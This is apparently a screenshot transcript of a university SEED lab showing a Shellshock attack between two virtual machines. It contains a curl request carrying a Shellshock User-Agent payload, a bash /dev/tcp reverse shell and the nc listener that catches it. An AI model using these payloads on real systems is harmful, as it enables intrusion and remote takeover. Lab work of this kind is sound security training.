 CS445_SeedLab_Clone2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator
En
11:43 PM
/bin/bash
/bin/bash 66x24
[02/17/19]seed@VM:~$ ifconfig
enp0s3    Link encap:Ethernet  HWaddr 08:00:27:65:f0:eb
          inet addr:10.0.2.7  Bcast:10.0.2.255  Mask:255.255.255.0
          inet6 addr: fe80::876f:975d:8f48:dd2e/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:65 errors:0 dropped:0 overruns:0 frame:0
          TX packets:71 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:9018 (9.0 KB)  TX bytes:7982 (7.9 KB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:82 errors:0 dropped:0 overruns:0 frame:0
          TX packets:82 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:22134 (22.1 KB)  TX bytes:22134 (22.1 KB)
[02/17/19]seed@VM:~$ /bin/bash -i >/dev/tcp/10.0.2.5/9090 0<&1 2>&
1
[02/17/19]seed@VM:~$ /bin/bash -i >/dev/tcp/10.0.2.5/9090 0<&1 2>&
1
Right Ctrl
CS445_SeedLab_Clone1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator
En
11:43 PM
/bin/bash
/bin/bash 66x24
[02/17/19]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.7] port 9090 [tcp/*] accepted (family 2, s
port 51032)
[02/17/19]seed@VM:~$ curl -A " () { echo hello;}; echo Content_typ
e: text/plain; echo; echo; /bin/bash -i > /dev/tcp/10.0.2.5/9090 0
<&1 2>&1" http://10.0.2.7/cgi-bin/myprog.cgi
e: text/plain; echo; echo; /bin/bash -i > /dev/tcp/10.0.2.5/9090 0
<&1 2>&1" http://10.0.2.7/cgi-bin/myprog.cgi
  % Total    % Received % Xferd  Average Speed   Time    Time
Time  Current
                                 Dload  Upload   Total   Spent
Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --
100     1    0     1    0     0     27      0 --:--:-- --:--:-- --
:--:--    28
[02/17/19]seed@VM:~$ cd /usr/lib/cgi-bin
cd /usr/lib/cgi-bin
[02/17/19]seed@VM:.../cgi-bin$ id
id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),2
Trash
(dip),46(plugdev),113(lpadmin),128(sambashare)
[02/17/19]seed@VM:.../cgi-bin$
Right Ctrl